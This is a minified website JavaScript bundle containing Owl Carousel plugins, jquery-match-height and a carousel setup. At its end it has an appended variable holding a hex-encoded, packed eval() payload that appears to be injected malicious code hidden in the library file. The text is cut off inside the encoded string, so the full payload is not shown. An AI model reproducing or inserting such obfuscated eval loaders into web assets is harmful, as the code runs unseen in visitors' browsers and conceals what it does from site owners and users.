for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c